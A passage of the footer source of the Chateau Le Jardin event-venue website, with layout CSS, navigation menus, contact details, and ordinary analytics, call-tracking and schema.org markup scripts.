      
    }
  }

  .fe-block-092175985a18e5f18189 .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-092175985a18e5f18189 .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-092175985a18e5f18189 {
      grid-area: 3/9/9/14;
      z-index: 7;

      
        
      

      
    }

    .fe-block-092175985a18e5f18189 .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-092175985a18e5f18189 .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

  .fe-block-5f1b6980752d3bcfa152 {
    grid-area: 16/2/20/10;
    z-index: 6;

    @media (max-width: 767px) {
      
        
      
      
    }
  }

  .fe-block-5f1b6980752d3bcfa152 .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-5f1b6980752d3bcfa152 .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-5f1b6980752d3bcfa152 {
      grid-area: 9/9/12/14;
      z-index: 6;

      
        
      

      
    }

    .fe-block-5f1b6980752d3bcfa152 .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-5f1b6980752d3bcfa152 .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

  .fe-block-c200f72099998314c718 {
    grid-area: 20/2/26/10;
    z-index: 7;

    @media (max-width: 767px) {
      
        
      
      
    }
  }

  .fe-block-c200f72099998314c718 .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-c200f72099998314c718 .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-c200f72099998314c718 {
      grid-area: 3/14/9/20;
      z-index: 7;

      
        
      

      
    }

    .fe-block-c200f72099998314c718 .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-c200f72099998314c718 .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

  .fe-block-02a10a97613a4410e67d {
    grid-area: 26/2/30/10;
    z-index: 10;

    @media (max-width: 767px) {
      
        
      
      
    }
  }

  .fe-block-02a10a97613a4410e67d .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-02a10a97613a4410e67d .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-02a10a97613a4410e67d {
      grid-area: 9/14/13/20;
      z-index: 10;

      
        
      

      
    }

    .fe-block-02a10a97613a4410e67d .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-02a10a97613a4410e67d .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

  .fe-block-deb60a30bb12c8231ef4 {
    grid-area: 30/2/35/10;
    z-index: 9;

    @media (max-width: 767px) {
      
        
      
      
    }
  }

  .fe-block-deb60a30bb12c8231ef4 .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-deb60a30bb12c8231ef4 .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-deb60a30bb12c8231ef4 {
      grid-area: 9/20/14/26;
      z-index: 9;

      
        
      

      
    }

    .fe-block-deb60a30bb12c8231ef4 .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-deb60a30bb12c8231ef4 .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

  .fe-block-b130e164c78d6f614b97 {
    grid-area: 35/2/40/10;
    z-index: 8;

    @media (max-width: 767px) {
      
        
      
      
    }
  }

  .fe-block-b130e164c78d6f614b97 .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-b130e164c78d6f614b97 .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-b130e164c78d6f614b97 {
      grid-area: 3/20/9/26;
      z-index: 8;

      
        
      

      
    }

    .fe-block-b130e164c78d6f614b97 .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-b130e164c78d6f614b97 .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

</style><div class="fluid-engine fe-67a983922375541ded5d415b"><div class="fe-block fe-block-26b0f30be7f32ccb4137"><div class="sqs-block website-component-block sqs-block-website-component sqs-block-image image-block" data-block-css="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/website.components.imageFluid.styles.css&quot;]" data-block-scripts="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/website.components.imageFluid.shared.constants.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/748.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/8830.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/9882.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-film-grain.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-liquid.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-parallax.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-refracted-circles.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/image-effect-refracted-lines.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.imageFluid/f07aa9e1-71b2-49a6-a676-b49d1e6ab921_126/website.components.imageFluid.visitor.js&quot;]" data-block-type="1337" data-definition-name="website.components.imageFluid" data-sqsp-block="image" id="block-26b0f30be7f32ccb4137"><div class="sqs-block-content">













  <div
    class="fluid-image-component-root image-block-outer-wrapper design-layout-fluid image-position-center combination-animation-site-default individual-animation-site-default"
    data-component-id="26b0f30be7f32ccb4137"
    data-test="image-block-fluid-outer-wrapper"
    data-is-image-stretched="false"
    data-is-mask-applied="false"
    data-media-focal-point="0.5,0.5"
    style="--image-component-focal-point: 50% 50%;--image-component-object-fit: contain;--image-component-overlay-opacity: 0;--image-component-overlay-blend-mode: normal;--image-block-overlay-color: 
;"
  >
    <div
      class="fluid-image-animation-wrapper sqs-image sqs-block-alignment-wrapper"
      data-animation-role="image"
    >
      <div
        class="fluid-image-container sqs-image-content js-image-container"
        
        style="overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);"
        data-sqsp-image-block-image-container
      >
        

        
        

        
          
            <div class="js-content-mode-element content-fit">
              
          
          
          
          
          
          
          <img data-stretch="false"
  data-src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/726a25e6-6577-4a2c-99c3-14c7c5148478/CLJ-BuildingWordmark-Logo_Small.png"
  data-image="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/726a25e6-6577-4a2c-99c3-14c7c5148478/CLJ-BuildingWordmark-Logo_Small.png"
  data-image-dimensions="297x152"
  data-image-focal-point="0.5,0.5"
  data-sqsp-image-block-image
  alt=""
  data-licensed-asset-preview="false"
  data-load="false" elementtiming="system-image-block" src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/726a25e6-6577-4a2c-99c3-14c7c5148478/CLJ-BuildingWordmark-Logo_Small.png" width="297" height="152" alt="" sizes="(max-width: 640px) 100vw, (max-width: 767px) 75vw, 29.166666666666668vw" style="display:block;object-position: var(--image-component-focal-point);object-fit: var(--image-component-object-fit);" srcset="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/726a25e6-6577-4a2c-99c3-14c7c5148478/CLJ-BuildingWordmark-Logo_Small.png?format=100w 100w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/726a25e6-6577-4a2c-99c3-14c7c5148478/CLJ-BuildingWordmark-Logo_Small.png?format=300w 300w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/726a25e6-6577-4a2c-99c3-14c7c5148478/CLJ-BuildingWordmark-Logo_Small.png?format=500w 500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/726a25e6-6577-4a2c-99c3-14c7c5148478/CLJ-BuildingWordmark-Logo_Small.png?format=750w 750w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/726a25e6-6577-4a2c-99c3-14c7c5148478/CLJ-BuildingWordmark-Logo_Small.png?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/726a25e6-6577-4a2c-99c3-14c7c5148478/CLJ-BuildingWordmark-Logo_Small.png?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/726a25e6-6577-4a2c-99c3-14c7c5148478/CLJ-BuildingWordmark-Logo_Small.png?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">
          
            
          
          <div class="fluidImageOverlay"></div>
        
            </div>
          
        

      </div>
      

    </div>
  </div>

</div></div></div><div class="fe-block fe-block-d35a4bf63a15ea150904"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-d35a4bf63a15ea150904"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p style="text-align:center;white-space:pre-wrap;" class="">8440 Highway 27 Woodbridge, Ontario L4H 0A7<br>Phone: <a href="tel:9058512200" target="_blank">905.851.2200</a> | Email: Inquiry@LeJardin.com | <a href="/sitemap">Sitemap</a></p>
</div>




















  
  



</div></div></div><div class="fe-block fe-block-b347a8afe6c79d095b3d"><div class="sqs-block socialaccountlinks-v2-block sqs-block-socialaccountlinks-v2" data-block-type="54" data-sqsp-block="social-links" id="block-b347a8afe6c79d095b3d"><div class="sqs-block-content">



<div class="sqs-svg-icon--outer social-icon-alignment-center social-icons-color- social-icons-size-small social-icons-style-regular " >
  <style>
    #block-b347a8afe6c79d095b3d .social-icons-style-border .sqs-svg-icon--wrapper {
      
        box-shadow: 0 0 0 2px inset;
      
      border: none; 
    }
  </style>
  <nav class="sqs-svg-icon--list">
    <a href="https://www.instagram.com/chateaulejardin/" target="_blank" class="sqs-svg-icon--wrapper instagram-unauth" aria-label="Instagram">
      <div>
        <svg class="sqs-svg-icon--social" viewBox="0 0 64 64">
          <use class="sqs-use--icon" xlink:href="#instagram-unauth-icon"></use>
          <use class="sqs-use--mask" xlink:href="#instagram-unauth-mask"></use>
        </svg>
      </div>
    </a><a href="https://www.facebook.com/ChateauLeJardinVenue" target="_blank" class="sqs-svg-icon--wrapper facebook-unauth" aria-label="Facebook">
      <div>
        <svg class="sqs-svg-icon--social" viewBox="0 0 64 64">
          <use class="sqs-use--icon" xlink:href="#facebook-unauth-icon"></use>
          <use class="sqs-use--mask" xlink:href="#facebook-unauth-mask"></use>
        </svg>
      </div>
    </a><a href="https://www.tiktok.com/@chateau.lejardin" target="_blank" class="sqs-svg-icon--wrapper tiktok-unauth" aria-label="TikTok">
      <div>
        <svg class="sqs-svg-icon--social" viewBox="0 0 64 64">
          <use class="sqs-use--icon" xlink:href="#tiktok-unauth-icon"></use>
          <use class="sqs-use--mask" xlink:href="#tiktok-unauth-mask"></use>
        </svg>
      </div>
    </a><a href="https://www.linkedin.com/company/chateaulejardin/" target="_blank" class="sqs-svg-icon--wrapper linkedin-unauth" aria-label="LinkedIn">
      <div>
        <svg class="sqs-svg-icon--social" viewBox="0 0 64 64">
          <use class="sqs-use--icon" xlink:href="#linkedin-unauth-icon"></use>
          <use class="sqs-use--mask" xlink:href="#linkedin-unauth-mask"></use>
        </svg>
      </div>
    </a><a href="https://www.youtube.com/user/ChateauLeJardinVenue" target="_blank" class="sqs-svg-icon--wrapper youtube-unauth" aria-label="YouTube">
      <div>
        <svg class="sqs-svg-icon--social" viewBox="0 0 64 64">
          <use class="sqs-use--icon" xlink:href="#youtube-unauth-icon"></use>
          <use class="sqs-use--mask" xlink:href="#youtube-unauth-mask"></use>
        </svg>
      </div>
    </a>
  </nav>
</div>
</div></div></div><div class="fe-block fe-block-092175985a18e5f18189"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-092175985a18e5f18189"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;"><a href="/weddings"> </a><a href="https://clj.squarespace.com/"><strong>Home </strong></a><strong><br></strong><a href="/corporate-events-" target=""><strong>Corporate Events<br></strong></a><a href="/socialevents"><strong>  </strong></a><strong><br></strong><a href="/cljevents"><strong>Upcoming Events</strong></a><strong><br></strong><a href="/vendors" target="_blank"><strong>Preferred Vendors</strong></a><span class="sqsrte-text-highlight" data-text-attribute-id="6a6882f1-0ed5-4f0d-9368-149a799906d5"><strong><br></strong></span><a href="https://www.google.com/maps/dir//Chateau+Le+Jardin,+8440+ON-27,+Woodbridge,+ON+L4L+1A5,+Canada/@43.789288,-79.628607,16z/data=!4m9!4m8!1m0!1m5!1m1!1s0x882b3b30f280bda5:0xe48499ba868db97!2m2!1d-79.6286069!2d43.7892879!3e0?hl=en" target="_blank"><strong>Get Directions</strong></a></p>
</div>




















  
  



</div></div></div><div class="fe-block fe-block-5f1b6980752d3bcfa152"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-5f1b6980752d3bcfa152"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;"><a href="/weddings"><strong>Weddings</strong> </a> <br><a href="/europeanweddings">European Weddings</a><br><a href="/southasianweddings">South Asian Weddings<br></a><a href="/socialevents">  </a><br><a href="/heritageweddings">Heritage Weddings</a></p>
</div>




















  
  



</div></div></div><div class="fe-block fe-block-c200f72099998314c718"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-c200f72099998314c718"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;"><strong>Venue</strong><a href="/weddings"> </a><br><a href="/the-chateau" target="">The Château</a><br><a href="/thewestwing">The West Wing</a><a href="/socialevents">  </a><br><a href="/theeastwing">The East Wing</a><a href="https://clj" target="_blank"> </a><span class="sqsrte-text-highlight" data-text-attribute-id="55cb5d98-117d-40c9-bd39-5442e2fcf901"><br></span><span class="sqsrte-text-highlight" data-text-attribute-id="17d50a98-252f-41ee-9399-1ffc76ce4ef0"><a href="/lepetitroom">L</a></span><a href="/lepetitroom">e Petit Room</a><br><a href="/gallery">Gallery</a><span class="sqsrte-text-highlight" data-text-attribute-id="6a6882f1-0ed5-4f0d-9368-149a799906d5"><br></span><a href="/blog">Blog</a></p>
</div>




















  
  



</div></div></div><div class="fe-block fe-block-02a10a97613a4410e67d"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-02a10a97613a4410e67d"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;"><a href="/contact" target=""><strong>Book A Consultation</strong></a><a href="/socialevents" target=""><strong><br></strong></a><br><a href="/wedding-consultation">Wedding&nbsp;Consultation</a><br><a href="/corporate-consultation" target="">Corporate Consultation</a><span class="sqsrte-text-highlight" data-text-attribute-id="55cb5d98-117d-40c9-bd39-5442e2fcf901"><br></span><a href="/social-consultation">Social Consultation</a></p>
</div>




















  
  



</div></div></div><div class="fe-block fe-block-deb60a30bb12c8231ef4"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-deb60a30bb12c8231ef4"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;"><a href="/socialevents" target=""><strong>Social Events<br></strong></a><br><a href="/stags">Stags | Jack &amp; Jill</a><a href="/socialevents">  </a><br><a href="/showers">Bridal / Baby Showers</a><a href="https://clj" target="_blank"> </a><span class="sqsrte-text-highlight" data-text-attribute-id="55cb5d98-117d-40c9-bd39-5442e2fcf901"><br></span><a href="/religious">Religious Sacrament</a><span class="sqsrte-text-highlight" data-text-attribute-id="6a6882f1-0ed5-4f0d-9368-149a799906d5"><br></span><a href="/barbatmitzvah">Bar / Bat Mitzvah</a><span class="sqsrte-text-highlight" data-text-attribute-id="04b18d0b-dc68-40fe-8dc8-77be4cdfc4a7"><br></span><a href="/birthdays">Birthdays</a></p>
</div>




















  
  



</div></div></div><div class="fe-block fe-block-b130e164c78d6f614b97"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-b130e164c78d6f614b97"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;"><a href="/cljevents"><strong>Clj Events</strong></a><br><a href="/multipcompanyholidayparty">Multi Company Holiday Party</a><br><a href="/nye">New Years Eve</a><a href="/socialevents">  </a><br><a href="/superbowlparty">Superbowl Party</a><a href="https://clj" target="_blank"> </a><span class="sqsrte-text-highlight" data-text-attribute-id="55cb5d98-117d-40c9-bd39-5442e2fcf901"><br></span><a href="/easterbrunch">Easter Brunch</a><br><a href="/mothersday">Mothers Day Brunch</a></p>
</div>




















  
  



</div></div></div></div></div>
    </div>
  
  </div>
  
</section>

  
</footer>

      
    </div>

    <script defer="true" src="https://static1.squarespace.com/static/vta/5c5a519771c10ba3470d8101/scripts/site-bundle.1851d17e358685d86e509b43c0ad04c8.js" type="text/javascript"></script>
    <!-- AdLuge visitor tracking code starts here -->  
<script type="text/javascript">  
var _aaq = _aaq || [];  
_aaq.push(['trackPageView']);  
_aaq.push(['enableLinkTracking']);  
(function() {
  var u="//track.adluge.com/";
  _aaq.push(['setTrackerUrl', u+'t/']);
  _aaq.push(['setSiteId', 'AL_230']);
  var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];  g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'javascripts/tracker.js'; s.parentNode.insertBefore(g,s);  
})();  
</script>  
<noscript><p><img src="//track.adluge.com/noscript/?idsite=AL_230" style="border:0;" alt="" /></p></noscript>  
<!-- AdLuge visitor tracking code ends here -->
<script type="text/javascript">
function setCookie(cname, cvalue){
  var d = new Date();
  var minutes = 480;
  d.setTime(d.getTime() + (minutes * 60 * 1000));
  var expires = "expires="+ d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";"+ expires +";path=/";
}

var vars = [], hash, gclid;
var hashes = window.location.href;
var decodedurl = decodeURIComponent(hashes);
var newurl = decodedurl.slice(window.location.href.indexOf('?') + 1).split('&');
for(var i = 0; i < newurl.length; i++)
{
  hash = newurl[i].split('=');
  vars.push(hash[0]);
  vars[hash[0]] = hash[1];
}
if(vars['gclid']){                  //checking if gclid parameter exists in URL
  gclid = vars['gclid'];           //storing GCLID value into a variable
  setCookie("gclid",gclid);    //setting cookie using the GCLID value
}
</script>
<script type="text/javascript">
  function getCookie1(cname) { 
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }
  if( getCookie1("cpc")=="1" )
  {
    jQuery('span,p,h1,h2,h3,h4,h5,h6,h7,strong,a,b').each(function(){
      var replaced = jQuery(this).html().replace("905.851.2200","289.236.4847").replace("800.533.3009","888.534.3296").replace("1.905.851.2200","1.289.236.4847").replace("1.800.533.3009","1.888.534.3296");
      jQuery(this).html(replaced);
    });
    jQuery('a[href="tel:9058512200"]').each(function(){
      jQuery(this).attr('href','tel:2892364847');
    });
    jQuery('a[href="tel:8005333009"]').each(function(){
      jQuery(this).attr('href','tel:8885343296');
    });
    jQuery('a[href="tel:19058512200"]').each(function(){
      jQuery(this).attr('href','tel:12892364847');
    });
    jQuery('a[href="tel:18005333009"]').each(function(){
      jQuery(this).attr('href','tel:18885343296');
    });
  }
  if( getCookie1("cpc")!="1" )
 {
  var script1 = document.createElement("script");
  script1.type="text/javascript"; 
  script1.innerHTML="unq_id = 'CLU_289';";
  document.body.appendChild(script1);  
  //script2
  var script = document.createElement("script");
  script.type="text/javascript"; 
  script.src="https://app.callluge.com/cctsp/calltrack.js";                        
  document.body.appendChild(script);
  } 
</script>
<script defer>
  var ttixModal = document.getElementById('ttixModal');
  var modalLink = document.getElementById("ttix-modal-link");
  var closeBtn = document.getElementById("ttix-modal-close");
  window.onclick = function(event) {
    var target = event.target;
    if (target == ttixModal || target == closeBtn) {
      ttixModal.style.display = "none";
    }
  }
  if(modalLink){
  modalLink.onclick = function() {
    if( onMobile() ) {
      window.location = "https://chateaulejardin.thundertix.com/events/237823"
    } else {
      ttixModal.style.display = "block";
    }
  }
  }
  function onMobile() {
    var devices = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i;
    if((window.innerWidth <= 800 && window.innerHeight <= 600) || (devices.test(navigator.userAgent))) {
      return true;
    }
    else {
      return false;
    }
  }
</script>

<script defer type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "LocalBusiness",
    "logo":{
        "@type": "ImageObject",
        "url": "https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/7d1173db-8057-4580-a610-a86ee796fdb5/CLJ+Building%2BWordmark+Logo_Small_WHITE_Web.png?format=1500w"
    },
     "address":{
        "@type": "PostalAddress",
        "description": "Chateau Le Jardin",
        "streetAddress": "8440 Highway 27",
        "addressLocality": "Woodbridge",
        "addressRegion": "ON",
        "addressCountry": "Canada",
        "postalCode": "L4H 0A7",
        "telephone": [ "(905) 851-2200"],
        "email": "Inquiry@LeJardin.com"
    },
    "Areaserved":[{
      "@type": "city",
      "name":["Vaughan","Concord","Kleinburg","Thornhill","Maple","Woodbridge"]
    },
    {
      "@type": "Place",
      "name":"SERVICE HOURS",
      "openingHoursSpecification":   ["Monday – Thursday, 9:00  – 21:00 PM","Friday - Sunday, 9:00 – 17:00"],      
      "hasmap": "https://www.google.com/maps/place/Chateau+Le+Jardin+Event+Venue/@43.7895462,-79.6292881,580m/data=!3m1!1e3!4m15!1m8!3m7!1s0x882b24c74688f1e1:0xe84e2d3b8b1846e0!2s8440+Hwy+27,+Woodbridge,+ON+L4H+0A7,+Canada!3b1!8m2!3d43.7895462!4d-79.6267132!16s%2Fg%2F11b8v48j24!3m5!1s0x882b3b30f280bda5:0xe48499ba868db97!8m2!3d43.7896167!4d-79.6261907!16s%2Fg%2F1tkvbd8x!5m1!1e1?entry=ttu&g_ep=EgoyMDI1MDUwNS4wIKXMDSoASAFQAw%3D%3D ",
      "geo":{
       "@type": "GeoCoordinates",
       "latitude": "43.7895462",      
       "longitude": ",-79.6292881"       
      }
    }],
     
        
         "name": "Chateau Le Jardin",
         "description": "The Parentela Family has been entrenched in the hospitality industry for over three decades and has steadily pushed the envelope in Service Standards and culinary prowess since their inception. Throughout their lifetime, Château Le Jardin has hosted over 50,000 events and welcomed over 5 Million guests from all across the globe.",
         "slogan": "Providing the highest standard of service, luxury and cuisine at our state of the art event venue and conference centre in Vaughan",
         "url": "https://lejardin.com",
         "image": "https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/7d1173db-8057-4580-a610-a86ee796fdb5/CLJ+Building%2BWordmark+Logo_Small_WHITE_Web.png?format=1500w",
         "sameAs":["https://www.instagram.com/chateaulejardin/","https://www.facebook.com/ChateauLeJardinVenue","https://www.youtube.com/channel/UC3XbBLspCfO1f3JiqSx_eXA","https://www.tiktok.com/@chateau.lejardin","https://www.linkedin.com/company/chateaulejardin/"]
 }
</script>

<script defer>
  jQuery(document).ready(function(){
  
    var url = window.location.href;
    console.log(url);
  
  
  if(url.indexOf('blog') <= -1){
  
  var sh1 = document.createElement('script');
    sh1.type = 'application/ld+json';    
  
    sh1.innerHTML+= `{
"@context": "https://schema.org/", 
"@type": "Product", 
"name": "Chateau Le Jardin",
"image": "https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/7d1173db-8057-4580-a610-a86ee796fdb5/CLJ+Building%2BWordmark+Logo_Small_WHITE_Web.png",
"description": "The Parentela Family has been entrenched in the hospitality industry for over three decades and has steadily pushed the envelope in Service Standards and culinary prowess since their inception. Throughout their lifetime, Château Le Jardin has hosted over 50,000 events and welcomed over 5 Million guests from all across the globe.",
"brand": {
"@type": "LocalBusiness",
"name": "Chateau Le Jardin"
},  
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.5",
"ratingCount": "3482",
"reviewCount": "3482"
},
"review": {
"@type": "Review",
"name": "Shaik Rahmathullah",
"reviewBody": "Our copmany organized a get-together at this place.
It's a nice spacious place for all kinds of gatherings. All the floor staff in black and white uniforms deserve a special note. Although their job is tiresome, they always maintained smile on their faces.Worth the spending!",
"reviewRating": {
"@type": "Rating",
"ratingValue": "5"
},
"datePublished": "2024-12-2",
"author": {"@type": "Person", "name": "Shaik Rahmathullah"}
}
}
`;
    document.body.appendChild(sh1);  
  }
  
  
  });
  
  

  
  </script>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    if (window.location.pathname === '/blog') {
      document.querySelectorAll('.blog-title a').forEach(function(anchor) {
        const text = anchor.textContent;
        const span = document.createTextNode(text);
        anchor.replaceWith(span);
      });
    }
  });
</script>

<script>
// Check if we're on the homepage (with or without parameters)
function isHomePage() {
  const path = window.location.pathname;
  return path === '/' || path === '';
}

// Only run if we're on the homepage
if (isHomePage()) {
  // Find ALL h1 elements with the class
  const h1Elements = document.querySelectorAll('h1.portfolio-hover-item-title');
  
  if (h1Elements.length > 0) {
    h1Elements.forEach(h1Element => {
      // Create a new div element
      const divElement = document.createElement('div');
      
      // Copy all attributes from h1 to div
      Array.from(h1Element.attributes).forEach(attr => {
        divElement.setAttribute(attr.name, attr.value);
      });
      
      // Copy the innerHTML
      divElement.innerHTML = h1Element.innerHTML;
